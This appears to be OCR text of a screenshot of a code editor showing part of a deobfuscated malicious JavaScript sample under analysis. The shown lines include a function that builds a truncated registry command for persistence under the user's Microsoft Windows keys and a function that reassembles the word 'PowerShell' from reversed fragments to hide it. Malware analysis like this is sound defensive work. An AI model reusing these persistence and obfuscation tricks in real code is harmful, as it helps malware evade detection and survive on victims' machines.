 ~/notepadjs/deobfuscated_notepad.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js × gf_variable.txt gf_powershell.ps1 ×
29
30 function reverse_string(str) {
31 return str.split("").reverse().join("");
32 }
33
34
35 function persist_in_registry(){
36
37 var reg_add_command_for_persistence="cmd /c REG ADD " + "\""+ "HKCU\\SOFTWARE\\Microsof
38 return reg_add_command_for_persistence
39 }
40
41 function jdfjdfko()
42 {
43 var fIFaJlOivDr="llehsr"
44 var lIFaJlOivDree="ewoP"
45
46 var llldsd=fIFaJlOivDr+lIFaJlOivDree
47
48 return reverse_string(llldsd)
49 }
50
51
52 function split_plus(str) {
53 return str.split("+").join("11");
54 }
Line 46, Column 28; Saved ~/notepadjs/deobfuscated_notepad.js (UTF-8) Tab Size: 4 JavaScript